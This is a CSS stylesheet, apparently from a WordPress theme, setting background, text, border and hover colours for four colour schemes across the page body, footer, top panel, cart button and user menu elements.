.scheme_yellow .body_style_boxed .body_wrap {
    background-color: #f3f3f3;
}

.scheme_blue .body_style_boxed .body_wrap {
    background-color: #f3f3f3;
}

.scheme_black .body_style_boxed .body_wrap {
    background-color: #f3f3f3;
}

.scheme_original body, .scheme_original .page_wrap, .scheme_original .copy_wrap, .scheme_original .sidebar_cart, .scheme_original .widget_area_inner, .scheme_original #page_preloader {
    background-color: #f3f3f3;
}

.scheme_yellow body, .scheme_yellow .page_wrap, .scheme_yellow .copy_wrap, .scheme_yellow .sidebar_cart, .scheme_yellow .widget_area_inner, .scheme_yellow #page_preloader {
    background-color: #f3f3f3;
}

.scheme_blue body, .scheme_blue .page_wrap, .scheme_blue .copy_wrap, .scheme_blue .sidebar_cart, .scheme_blue .widget_area_inner, .scheme_blue #page_preloader {
    background-color: #f3f3f3;
}

.scheme_black body, .scheme_black .page_wrap, .scheme_black .copy_wrap, .scheme_black .sidebar_cart, .scheme_black .widget_area_inner, .scheme_black #page_preloader {
    background-color: #f3f3f3;
}

.scheme_original footer .footer_wrap_inner {
    background-color: #053775;
}

.scheme_yellow footer .footer_wrap_inner {
    background-color: #000b14;
}

.scheme_blue footer .footer_wrap_inner {
    background-color: #1e6ea5;
}

.scheme_black footer .footer_wrap_inner {
    background-color: #292929;
}

.scheme_original footer .footer_wrap_inner {
    color: #fff;
}

.scheme_yellow footer .footer_wrap_inner {
    color: #fff;
}

.scheme_blue footer .footer_wrap_inner {
    color: #fff;
}

.scheme_black footer .footer_wrap_inner {
    color: #fff;
}

.scheme_original footer.widget_area .widget_title {
    color: #fff;
}

.scheme_yellow footer.widget_area .widget_title {
    color: #fff;
}

.scheme_blue footer.widget_area .widget_title {
    color: #fff;
}

.scheme_black footer.widget_area .widget_title {
    color: #fff;
}

.scheme_original .article_style_boxed .content > article > .post_content, .scheme_original .article_style_boxed[class*="single-"] .content > .comments_wrap, .scheme_original .article_style_boxed[class*="single-"] .content > article > .post_info_share, .scheme_original .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item {
    background-color: #f8f8f8;
}

.scheme_yellow .article_style_boxed .content > article > .post_content, .scheme_yellow .article_style_boxed[class*="single-"] .content > .comments_wrap, .scheme_yellow .article_style_boxed[class*="single-"] .content > article > .post_info_share, .scheme_yellow .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item {
    background-color: #f8f8f8;
}

.scheme_blue .article_style_boxed .content > article > .post_content, .scheme_blue .article_style_boxed[class*="single-"] .content > .comments_wrap, .scheme_blue .article_style_boxed[class*="single-"] .content > article > .post_info_share, .scheme_blue .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item {
    background-color: #f8f8f8;
}

.scheme_black .article_style_boxed .content > article > .post_content, .scheme_black .article_style_boxed[class*="single-"] .content > .comments_wrap, .scheme_black .article_style_boxed[class*="single-"] .content > article > .post_info_share, .scheme_black .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item {
    background-color: #f8f8f8;
}

.scheme_original .top_panel_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_yellow .top_panel_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_blue .top_panel_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_black .top_panel_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_original .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
    background-color: #f8f8f8;
}

.scheme_yellow .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
    background-color: #f8f8f8;
}

.scheme_blue .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
    background-color: #f8f8f8;
}

.scheme_black .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
    background-color: #f8f8f8;
}

.scheme_original .top_panel_inner_style_3 .top_panel_cart_button, .scheme_original .top_panel_inner_style_4 .top_panel_cart_button {
    background-color: rgba(204, 18, 63, 0.2);
}

.scheme_yellow .top_panel_inner_style_3 .top_panel_cart_button, .scheme_yellow .top_panel_inner_style_4 .top_panel_cart_button {
    background-color: rgba(250, 189, 39, 0.2);
}

.scheme_blue .top_panel_inner_style_3 .top_panel_cart_button, .scheme_blue .top_panel_inner_style_4 .top_panel_cart_button {
    background-color: rgba(252, 136, 0, 0.2);
}

.scheme_black .top_panel_inner_style_3 .top_panel_cart_button, .scheme_black .top_panel_inner_style_4 .top_panel_cart_button {
    background-color: rgba(11, 163, 199, 0.2);
}

.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
    background-color: #104382;
}

.scheme_yellow .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
    background-color: #011424;
}

.scheme_blue .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
    background-color: #4b91c2;
}

.scheme_black .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
    background-color: #484848;
}

.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
    color: #fff;
}

.scheme_yellow .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
    color: #fff;
}

.scheme_blue .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
    color: #fff;
}

.scheme_black .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
    color: #fff;
}

.scheme_original .top_panel_middle .sidebar_cart:after, .scheme_original .top_panel_middle .sidebar_cart {
    border-color: #dfdfdf;
}

.scheme_yellow .top_panel_middle .sidebar_cart:after, .scheme_yellow .top_panel_middle .sidebar_cart {
    border-color: #dfdfdf;
}

.scheme_blue .top_panel_middle .sidebar_cart:after, .scheme_blue .top_panel_middle .sidebar_cart {
    border-color: #dfdfdf;
}

.scheme_black .top_panel_middle .sidebar_cart:after, .scheme_black .top_panel_middle .sidebar_cart {
    border-color: #dfdfdf;
}

.scheme_original .top_panel_middle .sidebar_cart:after, .scheme_original .top_panel_middle .sidebar_cart {
    background-color: #f3f3f3;
}

.scheme_yellow .top_panel_middle .sidebar_cart:after, .scheme_yellow .top_panel_middle .sidebar_cart {
    background-color: #f3f3f3;
}

.scheme_blue .top_panel_middle .sidebar_cart:after, .scheme_blue .top_panel_middle .sidebar_cart {
    background-color: #f3f3f3;
}

.scheme_black .top_panel_middle .sidebar_cart:after, .scheme_black .top_panel_middle .sidebar_cart {
    background-color: #f3f3f3;
}

.scheme_original .top_panel_inner_style_3 .top_panel_top, .scheme_original .top_panel_inner_style_4 .top_panel_top, .scheme_original .top_panel_inner_style_5 .top_panel_top, .scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart, .scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
    color: #fff;
}

.scheme_yellow .top_panel_inner_style_3 .top_panel_top, .scheme_yellow .top_panel_inner_style_4 .top_panel_top, .scheme_yellow .top_panel_inner_style_5 .top_panel_top, .scheme_yellow .top_panel_inner_style_3 .top_panel_top .sidebar_cart, .scheme_yellow .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
    color: #fff;
}

.scheme_blue .top_panel_inner_style_3 .top_panel_top, .scheme_blue .top_panel_inner_style_4 .top_panel_top, .scheme_blue .top_panel_inner_style_5 .top_panel_top, .scheme_blue .top_panel_inner_style_3 .top_panel_top .sidebar_cart, .scheme_blue .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
    color: #fff;
}

.scheme_black .top_panel_inner_style_3 .top_panel_top, .scheme_black .top_panel_inner_style_4 .top_panel_top, .scheme_black .top_panel_inner_style_5 .top_panel_top, .scheme_black .top_panel_inner_style_3 .top_panel_top .sidebar_cart, .scheme_black .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
    color: #fff;
}

.scheme_original .top_panel_inner_style_3 .top_panel_top, .scheme_original .top_panel_inner_style_4 .top_panel_top, .scheme_original .top_panel_inner_style_5 .top_panel_top, .scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart, .scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
    background-color: #104382;
}

.scheme_yellow .top_panel_inner_style_3 .top_panel_top, .scheme_yellow .top_panel_inner_style_4 .top_panel_top, .scheme_yellow .top_panel_inner_style_5 .top_panel_top, .scheme_yellow .top_panel_inner_style_3 .top_panel_top .sidebar_cart, .scheme_yellow .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
    background-color: #011424;
}

.scheme_blue .top_panel_inner_style_3 .top_panel_top, .scheme_blue .top_panel_inner_style_4 .top_panel_top, .scheme_blue .top_panel_inner_style_5 .top_panel_top, .scheme_blue .top_panel_inner_style_3 .top_panel_top .sidebar_cart, .scheme_blue .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
    background-color: #4b91c2;
}

.scheme_black .top_panel_inner_style_3 .top_panel_top, .scheme_black .top_panel_inner_style_4 .top_panel_top, .scheme_black .top_panel_inner_style_5 .top_panel_top, .scheme_black .top_panel_inner_style_3 .top_panel_top .sidebar_cart, .scheme_black .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
    background-color: #484848;
}

.scheme_original .top_panel_top a {
    color: #616161;
}

.scheme_yellow .top_panel_top a {
    color: #616161;
}

.scheme_blue .top_panel_top a {
    color: #616161;
}

.scheme_black .top_panel_top a {
    color: #616161;
}

.scheme_original .top_panel_top a:hover {
    color: #cc123f;
}

.scheme_yellow .top_panel_top a:hover {
    color: #fabd27;
}

.scheme_blue .top_panel_top a:hover {
    color: #fc8800;
}

.scheme_black .top_panel_top a:hover {
    color: #0ba3c7;
}

.scheme_original .top_panel_inner_style_3 .top_panel_top a, .scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a, .scheme_original .top_panel_inner_style_4 .top_panel_top a, .scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a, .scheme_original .top_panel_inner_style_5 .top_panel_top a, .scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
    color: #fff;
}

.scheme_yellow .top_panel_inner_style_3 .top_panel_top a, .scheme_yellow .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a, .scheme_yellow .top_panel_inner_style_4 .top_panel_top a, .scheme_yellow .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a, .scheme_yellow .top_panel_inner_style_5 .top_panel_top a, .scheme_yellow .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
    color: #fff;
}

.scheme_blue .top_panel_inner_style_3 .top_panel_top a, .scheme_blue .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a, .scheme_blue .top_panel_inner_style_4 .top_panel_top a, .scheme_blue .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a, .scheme_blue .top_panel_inner_style_5 .top_panel_top a, .scheme_blue .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
    color: #fff;
}

.scheme_black .top_panel_inner_style_3 .top_panel_top a, .scheme_black .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a, .scheme_black .top_panel_inner_style_4 .top_panel_top a, .scheme_black .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a, .scheme_black .top_panel_inner_style_5 .top_panel_top a, .scheme_black .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
    color: #fff;
}

.scheme_original .top_panel_inner_style_3 .top_panel_top a:hover, .scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover, .scheme_original .top_panel_inner_style_4 .top_panel_top a:hover, .scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover, .scheme_original .top_panel_inner_style_5 .top_panel_top a:hover, .scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover {
    color: #c9cacb;
}

.scheme_yellow .top_panel_inner_style_3 .top_panel_top a:hover, .scheme_yellow .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover, .scheme_yellow .top_panel_inner_style_4 .top_panel_top a:hover, .scheme_yellow .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover, .scheme_yellow .top_panel_inner_style_5 .top_panel_top a:hover, .scheme_yellow .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover {
    color: #c9cacb;
}

.scheme_blue .top_panel_inner_style_3 .top_panel_top a:hover, .scheme_blue .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover, .scheme_blue .top_panel_inner_style_4 .top_panel_top a:hover, .scheme_blue .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover, .scheme_blue .top_panel_inner_style_5 .top_panel_top a:hover, .scheme_blue .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover {
    color: #c9cacb;
}

.scheme_black .top_panel_inner_style_3 .top_panel_top a:hover, .scheme_black .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover, .scheme_black .top_panel_inner_style_4 .top_panel_top a:hover, .scheme_black .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover, .scheme_black .top_panel_inner_style_5 .top_panel_top a:hover, .scheme_black .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover {
    color: #c9cacb;
}

.scheme_original .top_panel_inner_style_3 .search_results .post_info a > span, .scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
    color: #fff;
}

.scheme_yellow .top_panel_inner_style_3 .search_results .post_info a > span, .scheme_yellow .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
    color: #fff;
}

.scheme_blue .top_panel_inner_style_3 .search_results .post_info a > span, .scheme_blue .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
    color: #fff;
}

.scheme_black .top_panel_inner_style_3 .search_results .post_info a > span, .scheme_black .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
    color: #fff;
}

.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
    color: #c9cacb;
}

.scheme_yellow .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
    color: #c9cacb;
}

.scheme_blue .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
    color: #c9cacb;
}

.scheme_black .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
    color: #c9cacb;
}

.scheme_original .menu_user_nav > li > a {
    color: #616161;
}

.scheme_yellow .menu_user_nav > li > a {
    color: #616161;
}

.scheme_blue .menu_user_nav > li > a {
    color: #616161;
}

.scheme_black .menu_user_nav > li > a {
    color: #616161;
}

.scheme_original .menu_user_nav > li > a:hover {
    color: #cc123f;
}

.scheme_yellow .menu_user_nav > li > a:hover {
    color: #fabd27;
}

.scheme_blue .menu_user_nav > li > a:hover {
    color: #fc8800;
}

.scheme_black .menu_user_nav > li > a:hover {
    color: #0ba3c7;
}

.scheme_original .top_panel_inner_style_3 .menu_user_nav > li, .scheme_original .top_panel_inner_style_3 .menu_user_nav > li > a, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li > a, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li > a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li, .scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li > a, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li > a, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li > a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li, .scheme_blue .top_panel_inner_style_3 .menu_user_nav > li > a, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li > a, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li > a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black .top_panel_inner_style_3 .menu_user_nav > li, .scheme_black .top_panel_inner_style_3 .menu_user_nav > li > a, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li > a, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li > a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > a:hover, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li > a:hover, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
    color: #fff;
}

.scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li > a:hover, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li > a:hover, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
    color: #fff;
}

.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li > a:hover, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li > a:hover, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
    color: #fff;
}

.scheme_black .top_panel_inner_style_3 .menu_user_nav > li > a:hover, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li > a:hover, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
    color: #fff;
}

.scheme_original .menu_user_nav > li ul:not(.cart_list) {
    border-color: #dfdfdf;
}

.scheme_yellow .menu_user_nav > li ul:not(.cart_list) {
    border-color: #dfdfdf;
}

.scheme_blue .menu_user_nav > li ul:not(.cart_list) {
    border-color: #dfdfdf;
}

.scheme_black .menu_user_nav > li ul:not(.cart_list) {
    border-color: #dfdfdf;
}

.scheme_original .menu_user_nav > li ul:not(.cart_list) {
    background-color: #f3f3f3;
}

.scheme_yellow .menu_user_nav > li ul:not(.cart_list) {
    background-color: #f3f3f3;
}

.scheme_blue .menu_user_nav > li ul:not(.cart_list) {
    background-color: #f3f3f3;
}

.scheme_black .menu_user_nav > li ul:not(.cart_list) {
    background-color: #f3f3f3;
}

.scheme_original .top_panel_inner_style_1 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
    border-color: #dfdfdf;
}

.scheme_yellow .top_panel_inner_style_1 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
    border-color: #dfdfdf;
}

.scheme_blue .top_panel_inner_style_1 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
    border-color: #dfdfdf;
}

.scheme_black .top_panel_inner_style_1 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
    border-color: #dfdfdf;
}

.scheme_original .top_panel_inner_style_1 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
    background-color: #f3f3f3;
}

.scheme_yellow .top_panel_inner_style_1 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
    background-color: #f3f3f3;
}

.scheme_blue .top_panel_inner_style_1 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
    background-color: #f3f3f3;
}

.scheme_black .top_panel_inner_style_1 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
    background-color: #f3f3f3;
}

.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
    color: #fff;
}

.scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li ul {
    color: #fff;
}

.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li ul {
    color: #fff;
}

.scheme_black .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li ul {
    color: #fff;
}

.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
    background-color: #104382;
}

.scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li ul {
    background-color: #011424;
}

.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li ul {
    background-color: #4b91c2;
}

.scheme_black .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li ul {
    background-color: #484848;
}

.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
    border-color: #cc123f;
}

.scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li ul {
    border-color: #fabd27;
}

.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_blue .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li ul {
    border-color: #fc8800;
}

.scheme_black .top_panel_inner_style_3 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li > ul:after, .scheme_black .top_panel_inner_style_3 .menu_user_nav > li ul, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li ul, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li ul {
    border-color: #0ba3c7;
}

.scheme_original .menu_user_nav > li ul li a {
    color: #919191;
}

.scheme_yellow .menu_user_nav > li ul li a {
    color: #919191;
}

.scheme_blue .menu_user_nav > li ul li a {
    color: #919191;
}

.scheme_black .menu_user_nav > li ul li a {
    color: #919191;
}

.scheme_original .menu_user_nav > li ul li a:hover, .scheme_original .menu_user_nav > li ul li.current-menu-item > a, .scheme_original .menu_user_nav > li ul li.current-menu-ancestor > a {
    color: #053775;
}

.scheme_yellow .menu_user_nav > li ul li a:hover, .scheme_yellow .menu_user_nav > li ul li.current-menu-item > a, .scheme_yellow .menu_user_nav > li ul li.current-menu-ancestor > a {
    color: #000b14;
}

.scheme_blue .menu_user_nav > li ul li a:hover, .scheme_blue .menu_user_nav > li ul li.current-menu-item > a, .scheme_blue .menu_user_nav > li ul li.current-menu-ancestor > a {
    color: #1e6ea5;
}

.scheme_black .menu_user_nav > li ul li a:hover, .scheme_black .menu_user_nav > li ul li.current-menu-item > a, .scheme_black .menu_user_nav > li ul li.current-menu-ancestor > a {
    color: #292929;
}

.scheme_original .menu_user_nav > li ul li a:hover, .scheme_original .menu_user_nav > li ul li.current-menu-item > a, .scheme_original .menu_user_nav > li ul li.current-menu-ancestor > a {
    background-color: #f0f0f0;
}

.scheme_yellow .menu_user_nav > li ul li a:hover, .scheme_yellow .menu_user_nav > li ul li.current-menu-item > a, .scheme_yellow .menu_user_nav > li ul li.current-menu-ancestor > a {
    background-color: #f0f0f0;
}

.scheme_blue .menu_user_nav > li ul li a:hover, .scheme_blue .menu_user_nav > li ul li.current-menu-item > a, .scheme_blue .menu_user_nav > li ul li.current-menu-ancestor > a {
    background-color: #f0f0f0;
}

.scheme_black .menu_user_nav > li ul li a:hover, .scheme_black .menu_user_nav > li ul li.current-menu-item > a, .scheme_black .menu_user_nav > li ul li.current-menu-ancestor > a {
    background-color: #f0f0f0;
}

.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover, .scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a, .scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
    background-color: #cc123f;
}

.scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover, .scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
    background-color: #fabd27;
}

.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover, .scheme_blue .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a, .scheme_blue .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
    background-color: #fc8800;
}

.scheme_black .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover, .scheme_black .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a, .scheme_black .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
    background-color: #0ba3c7;
}

.scheme_original .menu_user_nav > li.menu_user_controls .user_avatar {
    border-color: #dfdfdf;
}

.scheme_yellow .menu_user_nav > li.menu_user_controls .user_avatar {
    border-color: #dfdfdf;
}

.scheme_blue .menu_user_nav > li.menu_user_controls .user_avatar {
    border-color: #dfdfdf;
}

.scheme_black .menu_user_nav > li.menu_user_controls .user_avatar {
    border-color: #dfdfdf;
}

.scheme_original .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar, .scheme_original .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar, .scheme_original .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
    border-color: #fff;
}

